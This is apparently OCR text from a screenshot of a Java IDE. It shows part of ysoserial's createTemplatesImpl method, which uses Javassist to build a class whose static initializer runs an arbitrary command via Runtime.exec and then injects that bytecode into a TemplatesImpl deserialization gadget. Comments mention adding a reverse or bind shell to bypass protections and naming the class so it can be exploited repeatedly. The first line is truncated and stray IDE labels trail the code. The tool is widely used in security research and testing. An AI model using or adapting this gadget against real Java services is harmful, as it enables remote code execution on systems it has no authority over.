 106 @ public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Clas
107 throws Exception {
108 final T templates = tplClass.newInstance();
109
110 // use template gadget class
111 ClassPool pool = ClassPool.getDefault();
112 pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));
113 pool.insertClassPath(new ClassClassPath(abstTranslet));
114 final CtClass clazz = pool.get(StubTransletPayload.class.getName());
115 // run command in static initializer
116 // TODO: could also do fun things like injecting a pure-java rev/bind-shell to bypass naive protections
117 String cmd = "java.lang.Runtime.getRuntime().exec(\"" +
118 command.replaceAll( regex: "\\\\", replacement: "\\\\\\\\").replaceAll( regex: "\"", replacement: "\\\"") +
119 "\");";
120 clazz.makeClassInitializer().insertAfter(cmd);
121 // sortarandom name to allow repeated exploitation (watch out for PermGen exhaustion)
122 clazz.setName("ysoserial.Pwner" + System.nanoTime());
123 CtClass superC = pool.get(abstTranslet.getName());
124 clazz.setSuperclass(superC);
125
126 final byte[] classBytes = clazz.toBytecode();
127
128 // inject class bytes into instance
129 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
130 classBytes, ClassFiles.classAsBytes(Foo.class)
131 });
132
133 // required to make TemplatesImpl happy
134 Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
135 Reflections.setFieldValue(templates, fieldName: "_tfactory", transFactory.newInstance());
136 return templates;
Database
CDI
JSF
JSF
m
Maven
Ant